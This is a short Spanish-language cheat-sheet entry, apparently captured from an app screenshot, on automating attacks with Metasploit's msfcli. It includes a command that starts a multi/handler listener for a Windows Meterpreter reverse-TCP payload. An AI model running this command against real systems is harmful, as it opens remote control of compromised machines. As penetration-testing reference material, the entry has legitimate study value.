 Command CheatSheet v2.0
Category New Delete Seguridad
Command New Delete Metasploit
Section New Delete msfcli
Title New Delete Automatizar ataque
Esta interfaz no permite la interaccion directa, esta pensada para automatizarla explotacion de los
sistemas
Directorio en kali -> /usr/share/framework2
# msfcli exploit/multi/handler payload=windows/meterpreter/reverse_tcp lhost=192.168.1.30 lport
4444 E
Save text into Database